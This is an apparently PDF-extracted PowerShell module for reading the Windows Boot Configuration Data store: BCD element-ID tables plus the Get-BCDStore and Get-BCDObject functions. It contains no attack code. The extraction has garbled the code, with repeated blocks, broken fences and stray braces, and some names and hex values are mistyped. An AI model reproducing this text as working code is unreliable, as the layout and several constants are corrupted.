([UInt32] 0x22000011) = 'KernelPath'
([UInt32] 0x22000012) = 'HalPath'
([UInt32] 0x22000013) = 'DbgTransportPath'
([UInt32] 0x25000020) = 'NX'
([UInt32] 0x25000021) = 'PAEPolicy'
([UInt32] 0x26000022) = 'WinPE'
([UInt32] 0x26000024) = 'DisableCrashAutoReboot'
([UInt32] 0x26000025) = 'UseLastGoodSettings'
([UInt32] 0x26000027) = 'AllowPrereleaseSignatures'
([UInt32] 0x26000030) = 'NoLowMemory'
([UInt32] 0x25000031) = 'RemoveMemory'
([UInt32] 0x25000032) = 'IncreaseUserVa'
([UInt32] 0x26000040) = 'UseVgaDriver'
([UInt32] 0x26000041) = 'DisableBootDisplay'
([UInt32] 0x26000042) = 'DisableVesaBios'
([UInt32] 0x26000043) = 'DisableVgaMode'
([UInt32] 0x25000050) = 'ClusterModeAddressing'
([UInt32] 0x26000051) = 'UsePhysicalDestination'
([UInt32] 0x25000052) = 'RestrictApicCluster'
([UInt32] 0x26000054) = 'UseLegacyApicMode'
([UInt32] 0x25000055) = 'X2ApicPolicy'
([UInt32] 0x26000060) = 'UseBootProcessorOnly'
([UInt32] 0x25000061) = 'NumberOfProcessors'
([UInt32] 0x26000062) = 'ForceMaximumProcessors'
([UInt32] 0x25000063) = 'ProcessorConfigurationFlags'
([UInt32] 0x26000064) = 'MaximizeGroupsCreated'
([UInt32] 0x26000065) = 'ForceGroupAwareness'
([UInt32] 0x25000066) = 'GroupSize'
([UInt32] 0x26000070) = 'UseFirmwarePciSettings'
([UInt32] 0x25000071) = 'MsiPolicy'
([UInt32] 0x25000080) = 'SafeBoot'
([UInt32] 0x26000081) = 'SafeBootAlternateShell'

([UInt32] 0x26000090) = 'BootLogInitialization'
([UInt32] 0x26000091) = 'VerboseObjectLoadMode'
([UInt32] 0x260000a0) = 'KernelDebuggerEnabled'
([UInt32] 0x260000a1) = 'DebuggerHalBreakpoint'
([UInt32] 0x260000A2) = 'UsePlatformClock'
([UInt32] 0x260000A3) = 'ForceLegacyPlatform'
([UInt32] 0x250000A6) = 'TscSyncPolicy'
([UInt32] 0x260000b0) = 'EmsEnabled'
([UInt32] 0x250000c1) = 'DriverLoadFailurePolicy'
([UInt32] 0x250000C2) = 'BootMenuPolicy'
([UInt32] 0x260000C3) = 'AdvancedOptionsOneTime'
([UInt32] 0x250000E0) = 'BootStatusPolicy'
([UInt32] 0x260000E1) = 'DisableElamDrivers'
([UInt32] 0x250000F0) = 'HypervisorLaunchType'
([UInt32] 0x260000F2) = 'HypervisorDebugEnabled'
([UInt32] 0x250000F3) = 'HypervisorDebugType'
([UInt32] 0x250000F4) = 'HypervisorDebugPort'
([UInt32] 0x250000F5) = 'HypervisorBaudrate'
([UInt32] 0x250000F6) = 'HypervisorDebug1394Channel'
([UInt32] 0x250000F7) = 'BootUxPolicy'
([UInt32] 0x220000F9) = 'HypervisorDebugBusParams'
([UInt32] 0x250000FA) = 'HypervisorNumProc'
([UInt32] 0x250000FB) = 'HypervisorRootProcPerNode'
([UInt32] 0x260000FC) = 'HypervisorUseLargeVTlb'
([UInt32] 0x250000FD) = 'HypervisorDebugNetHostIp'
([UInt32] 0x250000FE) = 'HypervisorDebugNetHostPort'
([UInt32] 0x25000100) = 'TpmBootEntropyPolicy'
([UInt32] 0x22000110) = 'HypervisorDebugNetKey'
([UInt32] 0x26000114) = 'HypervisorDebugNetDhcp'
([UInt32] 0x25000115) = 'HypervisorIommuPolicy'
([UInt32] 0x2500012b) = 'XSaveDisable'
([UInt32] 0x35000001) = 'RamdiskImageOffset'
([UInt32] 0x35000002) = 'TftpClientPort'
([UInt32] 0x31000003) = 'RamdiskSdiDevice'
([UInt32] 0x32000004) = 'RamdiskSdiPath'
([UInt32] 0x35000005) = 'RamdiskImageLength'
([UInt32] 0x36000006) = 'RamdiskExportAsCd'
([UInt32] 0x36000007) = 'RamdiskTftpBlockSize'
([UInt32] 0x36000008) = 'RamdiskTftpWindowSize'
([UInt32] 0x36000009) = 'RamdiskMulticastEnabled'
([UInt32] 0x3600000A) = 'RamdiskMulticastTftpFallback'
([UInt32] 0x3600000B) = 'RamdiskTftpVarWindow'
([UInt32] 0x45000001) = 'DeviceType' # No actual friendly name defined
([UInt32] 0x42000002) = 'ApplicationRelativePath' # No actual friendly name defined
([UInt32] 0x42000003) = 'RamdiskDeviceRelativePath' # No actual friendly name defined


```
([UInt32] 0x46000004) = 'OmitOsLoaderElements' # No actual friendly name defined
([UInt32] 0x47000006) = 'ElementsToMigrate'
([UInt32] 0x46000010) = 'RecoveryOs' # No actual friendly name defined
}
```

Taken from <https://www.geoffchappell.com/notes/windows/boot/bcd/elements.htm>

These are also all available in bcdedit.exe public symbols

```
$Script:ElementLibraryNameMapping = @{
    ([UInt32] 0x11000001) = 'Device'
    ([UInt32] 0x12000002) = 'Path'
    ([UInt32] 0x12000004) = 'Description'
    ([UInt32] 0x12000005) = 'Locale'
    ([UInt32] 0x14000006) = 'Inherit'
    ([UInt32] 0x15000007) = 'TruncateMemory'
    ([UInt32] 0x14000008) = 'RecoverySequence'
    ([UInt32] 0x16000009) = 'RecoveryEnabled'
    ([UInt32] 0x1700000A) = 'BadMemoryList'
    ([UInt32] 0x1600000B) = 'BadMemoryAccess'
    ([UInt32] 0x1500000C) = 'FirstMegabytePolicy'
    ([UInt32] 0x1500000D) = 'RelocatePhysical'
    ([UInt32] 0x1500000E) = 'AvoidLowMemory'
    ([UInt32] 0x1600000F) = 'TraditionalKseg'
    ([UInt32] 0x16000010) = 'BootDebug'
    ([UInt32] 0x15000011) = 'DebugType'
    ([UInt32] 0x15000012) = 'DebugAddress'
    ([UInt32] 0x15000013) = 'DebugPort'
    ([UInt32] 0x15000014) = 'BaudRate'
    ([UInt32] 0x15000015) = 'Channel'
    ([UInt32] 0x12000016) = 'TargetName'
    ([UInt32] 0x16000017) = 'NoUMEx'
    ([UInt32] 0x15000018) = 'DebugStart'
    ([UInt32] 0x12000019) = 'BusParams'
    ([UInt32] 0x1500001A) = 'HostIP'
    ([UInt32] 0x1500001B) = 'Port'
    ([UInt32] 0x1600001C) = 'DHCP'
    ([UInt32] 0x1200001D) = 'Key'
    ([UInt32] 0x1600001E) = 'VM'
    ([UInt32] 0x16000020) = 'BootEMS'
    ([UInt32] 0x15000022) = 'EMSPort'
    ([UInt32] 0x15000023) = 'EMSBAudRate'
    ([UInt32] 0x12000030) = 'LoadOptions'
    ([UInt32] 0x16000031) = 'AttemptNonBcdStart' # No actual friendly name defined
    ([UInt32] 0x16000040) = 'AdvancedOptions'
    ([UInt32] 0x16000041) = 'OptionsEdit'
    ([UInt32] 0x15000042) = 'KeyringAddress'
}
```

```

([UInt32] 0x11000043) = 'BootStatusDataLogDevice' # No actual friendly name defined
([UInt32] 0x12000044) = 'BootStatusDataLogPath' # No actual friendly name defined
([UInt32] 0x16000045) = 'PreserveBootStat'
([UInt32] 0x16000046) = 'GraphicsModeDisabled'
([UInt32] 0x15000047) = 'ConfigAccessPolicy'
([UInt32] 0x16000048) = 'NoIntegrityChecks'
([UInt32] 0x16000049) = 'TestSigning'
([UInt32] 0x1200004A) = 'FontPath'
([UInt32] 0x1500004B) = 'IntegrityServices' # BCDE_LIBRARY_TYPE_SI_POLICY
([UInt32] 0x1500004C) = 'VolumeBandId'
([UInt32] 0x16000050) = 'ExtendedInput'
([UInt32] 0x15000051) = 'InitialConsoleInput'
([UInt32] 0x15000052) = 'GraphicsResolution'
([UInt32] 0x16000053) = 'RestartOnFailure'
([UInt32] 0x16000054) = 'HighestMode'
([UInt32] 0x16000060) = 'IsolatedContext'
([UInt32] 0x15000065) = 'DisplayMessage'
([UInt32] 0x15000066) = 'DisplayMessageOverride'
([UInt32] 0x16000067) = 'NoBootUxLogo' # No actual friendly name defined
([UInt32] 0x16000068) = 'NoBootUxText'
([UInt32] 0x16000069) = 'NoBootUxProgress'
([UInt32] 0x1600006A) = 'NoBootUxFade'
([UInt32] 0x1600006B) = 'BootUxReservePoolDebug' # No actual friendly name defined
([UInt32] 0x1600006C) = 'BootUxDisabled'
([UInt32] 0x1500006D) = 'BootUxFadeFrames' # No actual friendly name defined
([UInt32] 0x1600006E) = 'BootUxDumpStats' # No actual friendly name defined
([UInt32] 0x1600006F) = 'BootUxShowStats' # No actual friendly name defined
([UInt32] 0x16000071) = 'MultiBootSystem' # No actual friendly name defined
([UInt32] 0x16000072) = 'NoKeyboard'
([UInt32] 0x15000073) = 'AliasWindowsKey' # No actual friendly name defined
([UInt32] 0x16000074) = 'BootShutdownDisabled'
([UInt32] 0x15000075) = 'PerformanceFrequency' # No actual friendly name defined
([UInt32] 0x15000076) = 'SecurebootRawPolicy'
([UInt32] 0x17000077) = 'AllowedInMemorySettings'
([UInt32] 0x15000079) = 'BootUxtTransitionTime'
([UInt32] 0x1600007A) = 'MobileGraphics'
([UInt32] 0x1600007B) = 'ForceFipsCrypto'
([UInt32] 0x1500007D) = 'BootErrorUx'
([UInt32] 0x1600007E) = 'FlightSigning'
([UInt32] 0x1500007F) = 'MeasuredBootLogFormat'
}

```

```

$Script:ElementMemDiagNameMapping = @{
    ([UInt32] 0x25000001) = 'PassCount'
    ([UInt32] 0x25000003) = 'FailureCount'
}

```

```
}
```

```
$Script:ElementApplicationNameMapping = @{  
    ([UInt32] 0x26000202) = 'SkipFFUMode'  
    ([UInt32] 0x26000203) = 'ForceFFUMode'  
    ([UInt32] 0x25000510) = 'ChargeThreshold'  
    ([UInt32] 0x26000512) = 'OffModeCharging'  
    ([UInt32] 0x25000AAA) = 'Bootflow'
```

```
}
```

```
$Script:ElementBootMgrNameMapping = @{  
    ([UInt32] 0x24000001) = 'DisplayOrder'  
    ([UInt32] 0x24000002) = 'BootSequence'  
    ([UInt32] 0x23000003) = 'Default'  
    ([UInt32] 0x25000004) = 'Timeout'  
    ([UInt32] 0x26000005) = 'AttemptResume'  
    ([UInt32] 0x23000006) = 'ResumeObject'  
    ([UInt32] 0x24000010) = 'ToolsDisplayOrder'  
    ([UInt32] 0x26000020) = 'DisplayBootMenu'  
    ([UInt32] 0x26000021) = 'NoErrorDisplay'  
    ([UInt32] 0x21000022) = 'BcdDevice'  
    ([UInt32] 0x22000023) = 'BcdFilePath'  
    ([UInt32] 0x26000028) = 'ProcessCustomActionsFirst'  
    ([UInt32] 0x27000030) = 'CustomActionsList'  
    ([UInt32] 0x26000031) = 'PersistBootSequence'  
    ([UInt32] 0x21000001) = 'FileDevice'  
    ([UInt32] 0x22000002) = 'FilePath'  
    ([UInt32] 0x26000006) = 'DebugOptionEnabled'  
    ([UInt32] 0x25000008) = 'BootMenuPolicy'
```

```
}
```

```
$Script:ElementOSLoaderNameMapping = @{  
    ([UInt32] 0x21000001) = 'OSDevice'  
    ([UInt32] 0x22000002) = 'SystemRoot'  
    ([UInt32] 0x23000003) = 'ResumeObject'  
    ([UInt32] 0x26000010) = 'DetectKernelAndHal'  
    ([UInt32] 0x22000011) = 'KernelPath'  
    ([UInt32] 0x22000012) = 'HalPath'  
    ([UInt32] 0x22000013) = 'DbgTransportPath'  
    ([UInt32] 0x25000020) = 'NX'  
    ([UInt32] 0x25000021) = 'PAEPolicy'  
    ([UInt32] 0x26000022) = 'WinPE'  
    ([UInt32] 0x26000024) = 'DisableCrashAutoReboot'  
    ([UInt32] 0x26000025) = 'UseLastGoodSettings'  
    ([UInt32] 0x26000027) = 'AllowPrereleaseSignatures'
```

([UInt32] 0x26000030) = 'NoLowMemory'
([UInt32] 0x25000031) = 'RemoveMemory'
([UInt32] 0x25000032) = 'IncreaseUserVa'
([UInt32] 0x26000040) = 'UseVgaDriver'
([UInt32] 0x26000041) = 'DisableBootDisplay'
([UInt32] 0x26000042) = 'DisableVesaBios'
([UInt32] 0x26000043) = 'DisableVgaMode'
([UInt32] 0x25000050) = 'ClusterModeAddressing'
([UInt32] 0x26000051) = 'UsePhysicalDestination'
([UInt32] 0x25000052) = 'RestrictApicCluster'
([UInt32] 0x26000054) = 'UseLegacyApicMode'
([UInt32] 0x25000055) = 'X2ApicPolicy'
([UInt32] 0x26000060) = 'UseBootProcessorOnly'
([UInt32] 0x25000061) = 'NumberOfProcessors'
([UInt32] 0x26000062) = 'ForceMaximumProcessors'
([UInt32] 0x25000063) = 'ProcessorConfigurationFlags'
([UInt32] 0x26000064) = 'MaximizeGroupsCreated'
([UInt32] 0x26000065) = 'ForceGroupAwareness'
([UInt32] 0x25000066) = 'GroupSize'
([UInt32] 0x26000070) = 'UseFirmwarePciSettings'
([UInt32] 0x25000071) = 'MsiPolicy'
([UInt32] 0x25000080) = 'SafeBoot'
([UInt32] 0x26000081) = 'SafeBootAlternateShell'
([UInt32] 0x26000090) = 'BootLogInitialization'
([UInt32] 0x26000091) = 'VerboseObjectLoadMode'
([UInt32] 0x260000a0) = 'KernelDebuggerEnabled'
([UInt32] 0x260000a1) = 'DebuggerHalBreakpoint'
([UInt32] 0x260000A2) = 'UsePlatformClock'
([UInt32] 0x260000A3) = 'ForceLegacyPlatform'
([UInt32] 0x250000A6) = 'TscSyncPolicy'
([UInt32] 0x260000b0) = 'EmsEnabled'
([UInt32] 0x250000c1) = 'DriverLoadFailurePolicy'
([UInt32] 0x250000C2) = 'BootMenuPolicy'
([UInt32] 0x260000C3) = 'AdvancedOptionsOneTime'
([UInt32] 0x250000E0) = 'BootStatusPolicy'
([UInt32] 0x260000E1) = 'DisableElamDrivers'
([UInt32] 0x250000F0) = 'HypervisorLaunchType'
([UInt32] 0x260000F2) = 'HypervisorDebugEnabled'
([UInt32] 0x250000F3) = 'HypervisorDebugType'
([UInt32] 0x250000F4) = 'HypervisorDebugPort'
([UInt32] 0x250000F5) = 'HypervisorBaudrate'
([UInt32] 0x250000F6) = 'HypervisorDebug1394Channel'
([UInt32] 0x250000F7) = 'BootUxPolicy'
([UInt32] 0x220000F9) = 'HypervisorDebugBusParams'
([UInt32] 0x250000FA) = 'HypervisorNumProc'

```
([UInt32] 0x250000FB) = 'HypervisorRootProcPerNode'  
([UInt32] 0x260000FC) = 'HypervisorUseLargeVTIb'  
([UInt32] 0x250000FD) = 'HypervisorDebugNetHostIp'  
([UInt32] 0x250000FE) = 'HypervisorDebugNetHostPort'  
([UInt32] 0x25000100) = 'TpmBootEntropyPolicy'  
([UInt32] 0x22000110) = 'HypervisorDebugNetKey'  
([UInt32] 0x26000114) = 'HypervisorDebugNetDhcp'  
([UInt32] 0x25000115) = 'HypervisorIommuPolicy'  
([UInt32] 0x2500012b) = 'XSaveDisable'
```

```
}
```

```
# http://msdn.microsoft.com/en-us/library/windows/desktop/aa362645\(v=vs.85\).aspx
```

```
$Script:ElementDeviceNameMapping = @{
```

```
    ([UInt32] 0x35000001) = 'RamdiskImageOffset'  
    ([UInt32] 0x35000002) = 'TftpClientPort'  
    ([UInt32] 0x31000003) = 'RamdiskSdiDevice'  
    ([UInt32] 0x32000004) = 'RamdiskSdiPath'  
    ([UInt32] 0x35000005) = 'RamdiskImageLength'  
    ([UInt32] 0x36000006) = 'RamdiskExportAsCd'  
    ([UInt32] 0x36000007) = 'RamdiskTftpBlockSize'  
    ([UInt32] 0x36000008) = 'RamdiskTftpWindowSize'  
    ([UInt32] 0x36000009) = 'RamdiskMulticastEnabled'  
    ([UInt32] 0x3600000A) = 'RamdiskMulticastTftpFallback'  
    ([UInt32] 0x3600000B) = 'RamdiskTftpVarWindow'
```

```
}
```

```
$Script:ElementTemplateNameMapping = @{
```

```
    ([UInt32] 0x45000001) = 'DeviceType' # No actual friendly name defined  
    ([UInt32] 0x42000002) = 'ApplicationRelativePath' # No actual friendly name defined  
    ([UInt32] 0x42000003) = 'RamdiskDeviceRelativePath' # No actual friendly name defined  
    ([UInt32] 0x46000004) = 'OmitOsLoaderElements' # No actual friendly name defined  
    ([UInt32] 0x47000006) = 'ElementsToMigrate'  
    ([UInt32] 0x46000010) = 'RecoveryOs' # No actual friendly name defined
```

```
}
```

```
$Script:ElementNameToValueMapping = @{
```

```
    'Device' = ([UInt32] 0x11000001)  
    'Path' = ([UInt32] 0x12000002)  
    'Description' = ([UInt32] 0x12000004)  
    'Locale' = ([UInt32] 0x12000005)  
    'Inherit' = ([UInt32] 0x14000006)  
    'TruncateMemory' = ([UInt32] 0x15000007)  
    'RecoverySequence' = ([UInt32] 0x14000008)  
    'RecoveryEnabled' = ([UInt32] 0x16000009)  
    'BadMemoryList' = ([UInt32] 0x1700000A)
```

'BadMemoryAccess' = ([UInt32] 0x1600000B)
'FirstMegabytePolicy' = ([UInt32] 0x1500000C)
'RelocatePhysical' = ([UInt32] 0x1500000D)
'AvoidLowMemory' = ([UInt32] 0x1500000E)
'TraditionalKseg' = ([UInt32] 0x1600000F)
'BootDebug' = ([UInt32] 0x16000010)
'DebugType' = ([UInt32] 0x15000011)
'DebugAddress' = ([UInt32] 0x15000012)
'DebugPort' = ([UInt32] 0x15000013)
'BaudRate' = ([UInt32] 0x15000014)
'Channel' = ([UInt32] 0x15000015)
'TargetName' = ([UInt32] 0x12000016)
'NoUMEx' = ([UInt32] 0x16000017)
'DebugStart' = ([UInt32] 0x15000018)
'BusParams' = ([UInt32] 0x12000019)
'HostIP' = ([UInt32] 0x1500001A)
'Port' = ([UInt32] 0x1500001B)
'DHCP' = ([UInt32] 0x1600001C)
'Key' = ([UInt32] 0x1200001D)
'VM' = ([UInt32] 0x1600001E)
'BootEMS' = ([UInt32] 0x16000020)
'EMSPort' = ([UInt32] 0x15000022)
'EMSBAudRate' = ([UInt32] 0x15000023)
'LoadOptions' = ([UInt32] 0x12000030)
'AttemptNonBcdStart' = ([UInt32] 0x16000031)
'AdvancedOptions' = ([UInt32] 0x16000040)
'OptionsEdit' = ([UInt32] 0x16000041)
'KeyringAddress' = ([UInt32] 0x15000042)
'BootStatusDataLogDevice' = ([UInt32] 0x11000043)
'BootStatusDataLogPath' = ([UInt32] 0x12000044)
'PreserveBootStat' = ([UInt32] 0x16000045)
'GraphicsModeDisabled' = ([UInt32] 0x16000046)
'ConfigAccessPolicy' = ([UInt32] 0x15000047)
'NoIntegrityChecks' = ([UInt32] 0x16000048)
'TestSigning' = ([UInt32] 0x16000049)
'FontPath' = ([UInt32] 0x1200004A)
'IntegrityServices' = ([UInt32] 0x1500004B)
'VolumeBandId' = ([UInt32] 0x1500004C)
'ExtendedInput' = ([UInt32] 0x16000050)
'InitialConsoleInput' = ([UInt32] 0x15000051)
'GraphicsResolution' = ([UInt32] 0x15000052)
'RestartOnFailure' = ([UInt32] 0x16000053)
'HighestMode' = ([UInt32] 0x16000054)
'IsolatedContext' = ([UInt32] 0x16000060)
'DisplayMessage' = ([UInt32] 0x15000065)

'DisplayMessageOverride' = ([UInt32] 0x15000066)
'NoBootUxLogo' = ([UInt32] 0x16000067)
'NoBootUxText' = ([UInt32] 0x16000068)
'NoBootUxProgress' = ([UInt32] 0x16000069)
'NoBootUxFade' = ([UInt32] 0x1600006A)
'BootUxReservePoolDebug' = ([UInt32] 0x1600006B)
'BootUxDisabled' = ([UInt32] 0x1600006C)
'BootUxFadeFrames' = ([UInt32] 0x1500006D)
'BootUxDumpStats' = ([UInt32] 0x1600006E)
'BootUxShowStats' = ([UInt32] 0x1600006F)
'MultiBootSystem' = ([UInt32] 0x16000071)
'NoKeyboard' = ([UInt32] 0x16000072)
'AliasWindowsKey' = ([UInt32] 0x15000073)
'BootShutdownDisabled' = ([UInt32] 0x16000074)
'PerformanceFrequency' = ([UInt32] 0x15000075)
'SecurebootRawPolicy' = ([UInt32] 0x15000076)
'AllowedInMemorySettings' = ([UInt32] 0x17000077)
'BootUxtTransitionTime' = ([UInt32] 0x15000079)
'MobileGraphics' = ([UInt32] 0x1600007A)
'ForceFipsCrypto' = ([UInt32] 0x1600007B)
'BootErrorUx' = ([UInt32] 0x1500007D)
'FlightSigning' = ([UInt32] 0x1600007E)
'MeasuredBootLogFormat' = ([UInt32] 0x1500007F)
'PassCount' = ([UInt32] 0x25000001)
'FailureCount' = ([UInt32] 0x25000003)
'SkipFFUMode' = ([UInt32] 0x26000202)
'ForceFFUMode' = ([UInt32] 0x26000203)
'ChargeThreshold' = ([UInt32] 0x25000510)
'OffModeCharging' = ([UInt32] 0x26000512)
'Bootflow' = ([UInt32] 0x25000AAA)
'DisplayOrder' = ([UInt32] 0x24000001)
'BootSequence' = ([UInt32] 0x24000002)
'Default' = ([UInt32] 0x23000003)
'Timeout' = ([UInt32] 0x25000004)
'AttemptResume' = ([UInt32] 0x26000005)
'ResumeObject' = ([UInt32] 0x23000006)
'ToolsDisplayOrder' = ([UInt32] 0x24000010)
'DisplayBootMenu' = ([UInt32] 0x26000020)
'NoErrorDisplay' = ([UInt32] 0x26000021)
'BcdDevice' = ([UInt32] 0x21000022)
'BcdFilePath' = ([UInt32] 0x22000023)
'ProcessCustomActionsFirst' = ([UInt32] 0x26000028)
'CustomActionsList' = ([UInt32] 0x27000030)
'PersistBootSequence' = ([UInt32] 0x26000031)
'FileDevice' = ([UInt32] 0x21000001)

'FilePath' = ([UInt32] 0x22000002)
'DebugOptionEnabled' = ([UInt32] 0x26000006)
'BootMenuPolicyWinResume' = ([UInt32] 0x25000008)
'OSDevice' = ([UInt32] 0x21000001)
'SystemRoot' = ([UInt32] 0x22000002)
'AssociatedResumeObject' = ([UInt32] 0x23000003)
'DetectKernelAndHal' = ([UInt32] 0x26000010)
'KernelPath' = ([UInt32] 0x22000011)
'HalPath' = ([UInt32] 0x22000012)
'DbgTransportPath' = ([UInt32] 0x22000013)
'NX' = ([UInt32] 0x25000020)
'PAEPolicy' = ([UInt32] 0x25000021)
'WinPE' = ([UInt32] 0x26000022)
'DisableCrashAutoReboot' = ([UInt32] 0x26000024)
'UseLastGoodSettings' = ([UInt32] 0x26000025)
'AllowPrereleaseSignatures' = ([UInt32] 0x26000027)
'NoLowMemory' = ([UInt32] 0x26000030)
'RemoveMemory' = ([UInt32] 0x25000031)
'IncreaseUserVa' = ([UInt32] 0x25000032)
'UseVgaDriver' = ([UInt32] 0x26000040)
'DisableBootDisplay' = ([UInt32] 0x26000041)
'DisableVesaBios' = ([UInt32] 0x26000042)
'DisableVgaMode' = ([UInt32] 0x26000043)
'ClusterModeAddressing' = ([UInt32] 0x25000050)
'UsePhysicalDestination' = ([UInt32] 0x26000051)
'RestrictApicCluster' = ([UInt32] 0x25000052)
'UseLegacyApicMode' = ([UInt32] 0x26000054)
'X2ApicPolicy' = ([UInt32] 0x25000055)
'UseBootProcessorOnly' = ([UInt32] 0x26000060)
'NumberOfProcessors' = ([UInt32] 0x25000061)
'ForceMaximumProcessors' = ([UInt32] 0x26000062)
'ProcessorConfigurationFlags' = ([UInt32] 0x25000063)
'MaximizeGroupsCreated' = ([UInt32] 0x26000064)
'ForceGroupAwareness' = ([UInt32] 0x26000065)
'GroupSize' = ([UInt32] 0x25000066)
'UseFirmwarePciSettings' = ([UInt32] 0x26000070)
'MsiPolicy' = ([UInt32] 0x25000071)
'SafeBoot' = ([UInt32] 0x25000080)
'SafeBootAlternateShell' = ([UInt32] 0x26000081)
'BootLogInitialization' = ([UInt32] 0x26000090)
'VerboseObjectLoadMode' = ([UInt32] 0x26000091)
'KernelDebuggerEnabled' = ([UInt32] 0x260000a0)
'DebuggerHalBreakpoint' = ([UInt32] 0x260000a1)
'UsePlatformClock' = ([UInt32] 0x260000A2)
'ForceLegacyPlatform' = ([UInt32] 0x260000A3)


```
'TscSyncPolicy' = ([UInt32] 0x250000A6)
'EmsEnabled' = ([UInt32] 0x260000b0)
'DriverLoadFailurePolicy' = ([UInt32] 0x250000c1)
'BootMenuPolicyWinload' = ([UInt32] 0x250000C2)
'AdvancedOptionsOneTime' = ([UInt32] 0x260000C3)
'BootStatusPolicy' = ([UInt32] 0x250000E0)
'DisableElamDrivers' = ([UInt32] 0x260000E1)
'HypervisorLaunchType' = ([UInt32] 0x250000F0)
'HypervisorDebugEnabled' = ([UInt32] 0x260000F2)
'HypervisorDebugType' = ([UInt32] 0x250000F3)
'HypervisorDebugPort' = ([UInt32] 0x250000F4)
'HypervisorBaudrate' = ([UInt32] 0x250000F5)
'HypervisorDebug1394Channel' = ([UInt32] 0x250000F6)
'BootUxPolicy' = ([UInt32] 0x250000F7)
'HypervisorDebugBusParams' = ([UInt32] 0x220000F9)
'HypervisorNumProc' = ([UInt32] 0x250000FA)
'HypervisorRootProcPerNode' = ([UInt32] 0x250000FB)
'HypervisorUseLargeVTLb' = ([UInt32] 0x260000FC)
'HypervisorDebugNetHostIp' = ([UInt32] 0x250000FD)
'HypervisorDebugNetHostPort' = ([UInt32] 0x250000FE)
'TpmBootEntropyPolicy' = ([UInt32] 0x25000100)
'HypervisorDebugNetKey' = ([UInt32] 0x22000110)
'HypervisorDebugNetDhcp' = ([UInt32] 0x26000114)
'HypervisorIommuPolicy' = ([UInt32] 0x25000115)
'XSaveDisable' = ([UInt32] 0x2500012b)
'RamdiskImageOffset' = ([UInt32] 0x35000001)
'TftpClientPort' = ([UInt32] 0x35000002)
'RamdiskSdiDevice' = ([UInt32] 0x31000003)
'RamdiskSdiPath' = ([UInt32] 0x32000004)
'RamdiskImageLength' = ([UInt32] 0x35000005)
'RamdiskExportAsCd' = ([UInt32] 0x36000006)
'RamdiskTftpBlockSize' = ([UInt32] 0x36000007)
'RamdiskTftpWindowSize' = ([UInt32] 0x36000008)
'RamdiskMulticastEnabled' = ([UInt32] 0x36000009)
'RamdiskMulticastTftpFallback' = ([UInt32] 0x3600000A)
'RamdiskTftpVarWindow' = ([UInt32] 0x3600000B)
'DeviceType' = ([UInt32] 0x45000001)
'ApplicationRelativePath' = ([UInt32] 0x42000002)
'RamdiskDeviceRelativePath' = ([UInt32] 0x42000003)
'OmitOsLoaderElements' = ([UInt32] 0x46000004)
'ElementsToMigrate' = ([UInt32] 0x47000006)
'RecoveryOs' = ([UInt32] 0x46000010)
}
#endregion
```

```
function Get-BCDStore {
```

```
<#
```

```
.SYNOPSIS
```

Opens a BCD store.

```
.DESCRIPTION
```

Get-BCDStore opens the system BCD store or a backup BCD file. All functions in this module that implement a -BCDStore parameter require the output of this function.

Author: Matthew Graeber (@mattifestation)

License: BSD 3-Clause

```
.PARAMETER FilePath
```

Specifies the path to a BCD store backup file. The absence of this argument defaults to opening the system BCD store.

```
.PARAMETER CimSession
```

Specifies the CIM session to use for this function. Enter a variable that contains the CIM session or a command that creates or gets the CIM session, such as the New-CimSession or Get-CimSession cmdlets. For more information, see [about_CimSessions](#).

```
.EXAMPLE
```

```
$BCDStore = Get-BCDStore
```

Opens the system BCD store.

```
.EXAMPLE
```

```
$BCDStore = Get-BCDStore -CimSession $CimSession
```

Opens a remote system BCD store using an established CIM session.

```
.EXAMPLE
```

```
$BCDStore = Get-BCDStore -FilePath .\exportedstore.bin
```

Opens a BCD store for a specified file.

```
.INPUTS
```

Microsoft.Management.Infrastructure.CimSession

Accepts one or more CIM session objects.

.OUTPUTS

Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdStore

Outputs a BcdStore object that is required for all subsequent calls to BCD module functions.
#>

```
[OutputType('Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdStore')]
[CmdletBinding()]
```

```
param (
    [String]
    [ValidateNotNullOrEmpty()]
    $FilePath,

    [Parameter(ValueFromPipeline = $True)]
    [Alias('Session')]
    [Microsoft.Management.Infrastructure.CimSession[]]
    $CimSession
)
```

```
BEGIN {
    # If a CIM session is not provided, trick the function into thinking there is one.
    if (-not $PSBoundParameters['CimSession']) {
        $CimSession = ""
    }
}
```

```
PROCESS {
    foreach ($Session in $CimSession) {
        $CimMethodArgs = @{}

        if ($Session.Id) { $CimMethodArgs['CimSession'] = $Session }

        if ($FilePath) {
            $BCDPath = (Resolve-Path $FilePath).Path
        } else {
            $BCDPath = ""
        }

        $OpenStoreArg = @{
            Namespace = 'ROOT/WMI'
            ClassName = 'BcdStore'
            MethodName = 'OpenStore'
            Arguments = @{ File = $BCDPath }
        }
```

```

    }

    $OpenStoreResult = Invoke-CimMethod @OpenStoreArg @CimMethodArgs

    if ($True -eq $OpenStoreResult.ReturnValue) {
        $OpenStoreResult.Store
    } else {
        Write-Error 'Unable to open BCD store. Likely reason: You do not have the required
permissions to open the BCD store.'
    }
}
}
}
}
}

```

```

filter Get-BCDObject {
<#
.SYNOPSIS

```

Retrieves defined BCD objects from a BCD store.

.DESCRIPTION

Get-BCDObject returns defined BCD objects from a previously opened BCD store. Upon retrieving one or more BCD objects, relevant BCD objects can be retrieved.

Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause

.PARAMETER WellKnownId

Specifies the well-known BCD object identifier to be retrieved.

.PARAMETER Id

Specifies the BCD object identifier to be retrieved.

.PARAMETER Type

Returns BCD objects based on the specified raw object value. For example, 0x101FFFFF refers to firmware entries, specifically. 0x10200003 would refer to OS loader entries.

.PARAMETER BCDStore

Specifies the BCDStore object returned from the Get-BCDStore function.

.EXAMPLE

Get-BCDObject -BCDStore \$BCDStore | Get-BCDElement

Retrieves all defined BCD objects from the specified BCD store. This is equivalent to the following bcdedit command:

```
bcdedit.exe /enum all
```

.EXAMPLE

Get-BCDObject -BCDStore \$BCDStore -WellKnownId BootMgr | Get-BCDElement

Retrieves all defined boot loader BCD objects from the specified BCD store. This is equivalent to the following bcdedit command:

```
bcdedit.exe /enum {bootmgr}
```

.EXAMPLE

Get-BCDObject -BCDStore \$BCDStore -Type 0x101FFFFFF | Get-BCDElement

Retrieves all defined firmware BCD objects from the specified BCD store. This is equivalent to the following bcdedit command:

```
bcdedit.exe /enum firmware
```

.EXAMPLE

Get-BCDObject -BCDStore \$BCDStore -Id b5b5d3df-3847-11e8-a5cf-c49ded12be66 | Get-BCDElement

